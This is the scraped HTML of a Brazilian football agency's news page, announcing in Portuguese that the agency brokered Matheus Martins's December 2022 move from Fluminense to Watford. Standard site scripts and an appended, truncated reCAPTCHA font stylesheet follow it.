            <div id="titles" class="tranz2">
                
                                                    
                            <a class="logo" href="https://promanagerbr.com.br/pt/home/">
                            
                                <img class="tranz" src="https://promanagerbr.com.br/wp-content/uploads/2019/04/logo_2.png" alt="Pro Manager Sports &amp; Marketing"/>
                                    
                            </a>
                            
                        
                            
            </div><!-- end #titles  -->
            
            <a id="navtrigger" class="ribbon" href="#"><i class="fa fa-bars"></i></a>
            
            <nav id="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"> 
            
                <ul id="main-nav" class="nav"><li id="menu-item-5277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5277"><a href="https://promanagerbr.com.br/pt/home/">Home</a></li>
<li id="menu-item-5394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5394"><a href="https://promanagerbr.com.br/pt/empresa/">Empresa</a></li>
<li id="menu-item-7890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7890"><a href="https://promanagerbr.com.br/pt/transferencias/">Transferências</a></li>
<li id="menu-item-5395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5395"><a href="https://promanagerbr.com.br/pt/equipe/">Equipe</a></li>
<li id="menu-item-5397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5397"><a href="https://promanagerbr.com.br/jogadores/">Jogadores</a>
<ul class="sub-menu">
	<li id="menu-item-6262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6262"><a href="https://promanagerbr.com.br/pt/jogadores/atacante/">Atacantes</a></li>
	<li id="menu-item-6261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6261"><a href="https://promanagerbr.com.br/pt/jogadores/meia/">Meio-campo</a></li>
	<li id="menu-item-6263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6263"><a href="https://promanagerbr.com.br/pt/jogadores/lateral/">Laterais</a></li>
	<li id="menu-item-6259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6259"><a href="https://promanagerbr.com.br/pt/jogadores/zagueiro/">Zagueiros</a></li>
</ul>
</li>
<li id="menu-item-5396" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5396"><a href="https://promanagerbr.com.br/pt/noticias/">Notícias</a></li>
<li id="menu-item-5393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5393"><a href="https://promanagerbr.com.br/pt/contato/">Contato</a></li>
</ul>

<a href="https://promanagerbr.com.br/pt/home/../../en/homepage" class="change-language en"></a>                
            </nav>
            
            <div class="clearfix"></div>
            
    	</div><!-- end .container  -->
    
    </div><!-- end #header  -->


<div class="wrapper p-border">
  
    
      
<div itemscope itemtype="http://schema.org/NewsArticle" class="postbarRight">
<meta itemscope itemprop="mainEntityOfPage"  content=""  itemType="https://schema.org/WebPage" itemid="https://promanagerbr.com.br/pt/2022/12/14/pro-manager-intermedia-ida-de-matheus-martins-para-o-watford/"/>

		
<div class="container_alt post-10566 post type-post status-publish format-standard has-post-thumbnail hentry category-transferencias">
   
    <div class="postbar postbarRight img-disabled">

        <div id="content" class="eightcol first">
            
            <div class="item normal tranz ghost p-border post-10566 post type-post status-publish format-standard has-post-thumbnail hentry category-transferencias">

    <h1 class="entry-title" itemprop="headline"><span itemprop="name">Pro Manager intermedia ida de Matheus Martins para o  Watford</span></h1>
 
              
    <div class="clearfix"></div>
    
    <div class="item_inn tranz p-border">
    
        <div class="meta-single p-border ">
  				
			    
  <p class="meta meta_full ">
    <span itemprop="datePublished" class="post-date updated"><i class="icon-clock"></i> 14 de dezembro de 2022<span class="divider">|</span></span>
    <span class="categs"><i class="icon-folder-empty"></i> <a href="https://promanagerbr.com.br/pt/category/transferencias/" rel="category tag">Transferências</a></span>
    </p>
            
        </div>
        
        <div class="clearfix"></div>
                             
        <div class="entry" itemprop="text">
              
            <p>Estamos felizes por intermediar a ida de Matheus Martins do Fluminense para o Watford. O jogador já está na Inglaterra e foi apresentado nesta quarta-feira (14/12). Agradecemos a Brazil Football e a família do atleta por toda colaboração e suporte durante a negociação. Agradecemos também a Rogon. Desejamos sorte ao Matheus nessa primeira experiência na Europa.</p>
<div class="post-pagination"></div>            
            <div class="clearfix"></div>
            
        </div><!-- end .entry -->
        
            
<div class="postinfo p-border">    

            <ul class="related">
				
					</ul>
		<div class="clearfix"></div>            
</div>

<div class="clearfix"></div>
 			
            

                        



<div id="comments">

	<p class="nocomments">Comments are closed.</p>



</div><!-- #comments -->
        
	</div><!-- end .item_inn -->
      
</div>               
        </div><!-- end #content -->
    
        	<div id="sidebar"  class="fourcol woocommerce p-border">
    
    	        
            <div class="widgetable p-border">
    
                
		<div class="sidebar_item">
		<h2 class="widget">Últimas Notícias</h2>
		<ul>
											<li>
					<a href="https://promanagerbr.com.br/pt/2025/02/07/kayky-acerta-com-o-bahia/">Kayky acerta com o Bahia</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2025/02/03/biel-e-o-novo-jogador-do-sporting/">Biel é o novo jogador do Sporting</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2025/02/01/wallace-davi-estende-contrato-com-o-flumienense/">Wallace Davi estende contrato com o Flumienense</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2025/01/27/metinho-acerta-com-o-basel/">Metinho acerta com o Basel</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/12/14/samuell-campeao-mahd-academy-pelo-fluminense/">Samuell é campeão da MAHD Academy pelo Fluminense</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/12/14/gabriel-carioca-renova-contrato-com-bahia/">Gabriel Carioca renova contrato com Bahia</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/12/08/anderson-lopes-termina-jleague-2024-como-artilheiro/">Anderson Lopes termina J-League 2024 como artilheiro</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/12/08/kanu-chega-a-100-jogos-pelo-bahia/">Kanu chega a 100 jogos pelo Bahia</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/12/08/yarlen-e-campeao-brasileiro-pelo-botafogo/">Yarlen é campeão brasileiro pelo Botafogo</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/12/08/kanu-biel-everaldo-conquistam-vaga-libertadores-bahia/">Kanu, Biel e Everaldo conquistam vaga na Libertadores pelo Bahia</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/12/06/isaque-estreia-no-profissional-do-fluminense/">Isaque estreia no profissional do Fluminense</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/12/04/samuell-e-samuel-conquistam-a-recopa-sub-13-pelo-fluminense/">Samuell e Samuel conquistam a Recopa Sub-13 pelo Fluminense</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/11/30/yarlen-e-campeao-da-libertadores-2024-pelo-botafogo/">Yarlen é campeão da Libertadores 2024 pelo Botafogo</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/11/27/atletas-pro-manager-sao-campeoes-pelo-fluminense-sub-16/">Atletas Pro Manager são campeões pelo Fluminense Sub-16</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/11/24/atletas-pro-manager-sao-campeoes-cariocas-sub-15-pelo-fluminense/">Atletas Pro Manager são campeões cariocas sub-15 pelo Fluminense</a>
									</li>
					</ul>

		</div><div class="sidebar_item"><h2 class="widget">Categorias</h2>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://promanagerbr.com.br/pt/category/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://promanagerbr.com.br/pt/category/novo-cliente/">Novo cliente</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://promanagerbr.com.br/pt/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://promanagerbr.com.br/pt/category/transferencias/">Transferências</a>
</li>
			</ul>

			</div><div class="sidebar_item"><h2 class="widget">Arquivos</h2>
			<ul>
					<li><a href='https://promanagerbr.com.br/pt/2025/02/'>fevereiro 2025</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2025/01/'>janeiro 2025</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/12/'>dezembro 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/11/'>novembro 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/10/'>outubro 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/09/'>setembro 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/08/'>agosto 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/07/'>julho 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/06/'>junho 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/05/'>maio 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/04/'>abril 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/03/'>março 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/02/'>fevereiro 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/01/'>janeiro 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/12/'>dezembro 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/11/'>novembro 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/10/'>outubro 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/09/'>setembro 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/08/'>agosto 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/07/'>julho 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/06/'>junho 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/05/'>maio 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/04/'>abril 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/03/'>março 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/11/'>novembro 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/10/'>outubro 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/09/'>setembro 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/08/'>agosto 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/07/'>julho 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/06/'>junho 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/05/'>maio 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/04/'>abril 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/03/'>março 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/02/'>fevereiro 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/01/'>janeiro 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/12/'>dezembro 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/11/'>novembro 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/10/'>outubro 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/09/'>setembro 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/08/'>agosto 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/07/'>julho 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/06/'>junho 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/05/'>maio 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/04/'>abril 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/03/'>março 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/02/'>fevereiro 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/01/'>janeiro 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/12/'>dezembro 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/11/'>novembro 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/10/'>outubro 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/09/'>setembro 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/08/'>agosto 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/07/'>julho 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/06/'>junho 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/05/'>maio 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/04/'>abril 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/03/'>março 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/02/'>fevereiro 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/01/'>janeiro 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/12/'>dezembro 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/11/'>novembro 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/10/'>outubro 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/09/'>setembro 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/08/'>agosto 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/07/'>julho 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/06/'>junho 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/05/'>maio 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/04/'>abril 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/03/'>março 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/02/'>fevereiro 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/01/'>janeiro 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/12/'>dezembro 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/11/'>novembro 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/10/'>outubro 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/09/'>setembro 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/08/'>agosto 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/07/'>julho 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/06/'>junho 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/05/'>maio 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/04/'>abril 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/02/'>fevereiro 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/01/'>janeiro 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2017/12/'>dezembro 2017</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2017/11/'>novembro 2017</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2017/10/'>outubro 2017</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2017/09/'>setembro 2017</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2017/08/'>agosto 2017</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2017/07/'>julho 2017</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2017/04/'>abril 2017</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2017/01/'>janeiro 2017</a></li>
			</ul>

			</div>            
            </div>
            
		        
    	        
    </div><!-- #sidebar -->    
    </div><!-- end .postbar -->
    
</div> 

        
           
</div><!-- /.wrapper  -->



    <div id="footer">

    

        <div class="container woocommerce"> 

        

                   	        
        
                
        
                
        
        
            

        </div>

        <div class="clearfix"></div>

            

        	<div class="container"> 

            <br><br>

        

					 
            

            				<div class="hrline"></div>

            

                			<div class="footer-logo">

                                    

                                <a class="logo" href="https://promanagerbr.com.br/pt/home/">

                                

                                    <img class="tranz" src="https://promanagerbr.com.br/wp-content/uploads/2019/04/icone-grande-2.png" alt="Pro Manager Sports &amp; Marketing"/>

                                        

                                </a>

                            

                            </div>

                            

                    
                

                    
                    

                        <div class="footer-text">





                            <div class="rodape-tit">

                                Pro Manager Sports & Marketing

                            </div>

                            <div class="rodape-fone">

                                tel: +55 21 2610-9381  

                            </div>

                            <div class="endereco-rodape">

                                Rua Ator Paulo Gustavo, 160, sala 903 e 904 (Ed. Tiffany) - Niterói-RJ - Brasil - CEP: 24.230-062

                            </div>

                            <div class="redes-rodape">

                                

                            </div>

                            <p>PRO MANAGER SPORTS &amp; MARKETING
TEL: +55 21 2610-9381 
RUA ATOR PAULO GUSTAVO, 160, SALA 903 E 904 (ED. TIFFANY) - NITERÓI-RJ - BRASIL - CEP: 24.230-063</p><ul class="social-menu">


<li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/promanagerbr"><i class="fa fa-facebook-official"></i><span>Facebook</span></a></li>




<li class="sprite-instagram"><a class="mk-social-photobucket" title="Instagram" href="https://www.instagram.com/promanagerbr/"><i class="fa fa-instagram"></i><span>Instagram</span></a></li>















</ul>
                        </div> 



                        <br><br>

                           

                    
                    

                

            

                <div class="clearfix"></div>  

                

                

                
                    

            </div>

            

    </div><!-- /#footer  -->



<div id="curtain" class="tranz">

	

	<form class="searchform" method="get" action="https://promanagerbr.com.br/pt/">
<input type="text" name="s" class="s ghost p-border" size="30" value="Search..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" />
<button class='searchSubmit ribbon' >Search</button>
</form>
    

    <a class='curtainclose rad' href="#" ><i class="fa fa-times"></i></a>

    

</div>

    

<div class="scrollTo_top ribbon">



    <a title="Scroll to top" class="rad" href="#">&uarr;</a>

    

</div>

</div><!-- /.upper class  -->

<script type="text/javascript" src="https://promanagerbr.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/promanagerbr.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpclubmanager-js-extra">
/* <![CDATA[ */
var wpclubmanager_L10n = {"days":"day","hrs":"hrs","mins":"min","secs":"sec"};
/* ]]> */
</script>
<script type="text/javascript" src="//promanagerbr.com.br/wp-content/plugins/wp-club-manager/assets/js/frontend/wpclubmanager.js?ver=2.2.17" id="wpclubmanager-js"></script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/themes/promanager/js/ownScript.js?ver=6f8a08b0a201b886731397d5adcb0a28" id="sport-club-ownScript-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfzpTgmAAAAAK03K4iu11OpaE12RvJbEePdRSbs&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfzpTgmAAAAAK03K4iu11OpaE12RvJbEePdRSbs",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script></script>
<!-- adicionar o angular -->
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/themes/promanager/js/jquery.js"></script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/themes/promanager/js/jquery.swipebox.min.js"></script>

<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/themes/promanager/js/angular.js"></script>

<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/themes/promanager/js/app.js?id=71145"></script>













<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108556065-1"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());



  gtag('config', 'UA-108556065-1');

</script>



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfzpTgmAAAAAK03K4iu11OpaE12RvJbEePdRSbs&co=aHR0cHM6Ly9wcm9tYW5hZ2VyYnIuY29tLmJyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=59mw337mpqz5
body_size: 48861
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
